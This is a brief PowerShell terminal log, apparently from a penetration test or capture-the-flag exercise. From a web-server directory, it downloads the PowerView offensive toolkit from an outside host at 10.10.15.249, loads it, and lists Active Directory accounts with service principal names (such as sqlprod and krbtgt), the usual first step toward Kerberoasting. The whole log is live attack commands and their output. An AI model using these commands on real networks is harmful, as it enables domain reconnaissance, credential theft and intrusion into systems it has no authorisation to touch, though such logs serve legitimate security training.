 PS C:\windows\system32\inetsrv> curl -o PowerView.ps1 http://10.10.15.249:7777/PowerView.ps1
PS C:\windows\system32\inetsrv> . .\PowerView.ps1
PS C:\windows\system32\inetsrv> Get-DomainUser * -spn | select samaccountname
samaccountname
--------------
azureconnect
backupjob
krbtgt
sqltest
sqlqa
sqldev
sqlprod